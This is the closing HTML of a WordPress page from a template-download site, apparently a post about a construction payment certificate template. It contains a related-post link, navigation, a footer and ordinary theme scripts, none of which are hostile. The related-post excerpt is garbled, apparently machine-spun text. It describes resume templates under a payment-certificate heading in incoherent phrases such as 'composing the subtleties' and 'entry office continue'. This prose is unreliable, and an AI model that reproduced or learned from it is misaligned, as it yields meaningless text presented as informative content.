Payment Certificate Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/payment-application-format-for-construction-companies-intended-for-construction-payment-certificate-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/payment-application-format-for-construction-companies-intended-for-construction-payment-certificate-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/construction-payment-certificate-template/" rel="bookmark">Construction Payment Certificate Template</a></h4><p>Construction Payment Certificate Template. Resume template is a set resume action for composing the subtleties. These template are the basic devices that can be utilized for refining your subtleties. They permit you to reflect or change the adjustments in your issue history, abilities or training in continue. entry office continue Construction Payment Certificate Template are...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/birthday-card-indesign-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://templates.irmapost.me/fedex-brochure-template/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
